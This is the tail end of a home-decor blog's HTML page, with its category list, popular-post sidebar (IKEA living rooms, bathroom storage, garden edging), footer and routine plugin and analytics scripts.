	<li class="cat-item cat-item-149"><a href="https://easydecor101.com/category/seasonal/thanksgiving-ideas/">Thanksgiving Ideas <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://easydecor101.com/category/uncategorized/">Uncategorized <span class="category-item-count">(3)</span></a>
</li>
			</ul>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-7 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-7371" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/small-living-room-ideas-ikea-fresh-living-room-ideas-living-room-inspiration-ikea-of-small-living-room-ideas-ikea.jpg" href="https://easydecor101.com/small-living-room-ideas-ikea/" title="22  Inspiring Small Living Room Ideas Ikea"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://easydecor101.com/small-living-room-ideas-ikea/" rel="bookmark" title="22  Inspiring Small Living Room Ideas Ikea">
											22  Inspiring Small Living Room Ideas Ikea										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-06-09T06:46:06+00:00">June 9, 2025</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2021/01/ikea-small-living-room-elegant-a-large-living-room-to-socialise-in-ikea-of-ikea-small-living-room.jpg" href="https://easydecor101.com/ikea-small-living-room/" title="21  Insanely Chic Ikea Small Living Room"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://easydecor101.com/ikea-small-living-room/" rel="bookmark" title="21  Insanely Chic Ikea Small Living Room">
											21  Insanely Chic Ikea Small Living Room										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-06T10:30:43+00:00">July 6, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/under-cabinet-bathroom-storage-unique-under-cabinet-bathroom-storage-decor-ideasdecor-ideas-of-under-cabinet-bathroom-storage.jpg" href="https://easydecor101.com/under-cabinet-bathroom-storage/" title="24  Fantastic Under Cabinet Bathroom Storage"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://easydecor101.com/under-cabinet-bathroom-storage/" rel="bookmark" title="24  Fantastic Under Cabinet Bathroom Storage">
											24  Fantastic Under Cabinet Bathroom Storage										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-09-11T04:51:06+00:00">September 11, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/indoor-kids-play-area-inspirational-cool-weather-ahead-check-out-these-indoor-play-areas-for-of-indoor-kids-play-area.jpg" href="https://easydecor101.com/indoor-kids-play-area/" title="25  Elegant Indoor Kids Play area"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://easydecor101.com/indoor-kids-play-area/" rel="bookmark" title="25  Elegant Indoor Kids Play area">
											25  Elegant Indoor Kids Play area										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-03-20T17:33:54+00:00">March 20, 2025</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/stone-landscape-edging-ideas-inspirational-must-look-25-low-bud-stone-garden-edging-ideas-that-of-stone-landscape-edging-ideas.jpg" href="https://easydecor101.com/stone-landscape-edging-ideas/" title="23 Superb Stone Landscape Edging Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://easydecor101.com/stone-landscape-edging-ideas/" rel="bookmark" title="23 Superb Stone Landscape Edging Ideas">
											23 Superb Stone Landscape Edging Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-19T02:43:14+00:00">October 19, 2025</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>





<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle footer-social-drop-line" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
																																																																																																																																																																																			</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2021 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://easydecor101.com/" target="_blank">Easy Decor 101</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<!--ads/auto.txt--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".215c84af16d8eb0020942cb56633b580").click(function() {
jQuery.post(
"https://easydecor101.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "3d7ee88292",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home Decoration and Inspiration Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.20000000000000001,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home Decoration and Inspiration Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.20000000000000001,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"a37e26c733"};
var PENCI = {"ajaxUrl":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"a37e26c733"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/penci-review/js/review.js?ver=1.0' id='jquery-penci-review-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"a37e26c733","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"a37e26c733","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"a37e26c733","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"a37e26c733","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4510926,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4510926&101" alt="free invisible hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"896d3ad7a86b459f93ee6d9e2f59fda2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>